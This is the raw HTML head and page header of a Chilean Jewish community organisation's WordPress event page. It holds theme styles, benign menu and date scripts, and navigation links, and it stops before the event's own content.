<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/curso-con-la-mora-gachi-waingortin-8-2-5-8/" />
<link rel='shortlink' href='https://www.cis.cl/?p=49156' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fcurso-con-la-mora-gachi-waingortin-8-2-5-8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fcurso-con-la-mora-gachi-waingortin-8-2-5-8%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/49156" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-49156-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/49156/et-core-unified-cpt-49156-17679129536045.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-49156 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 5 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
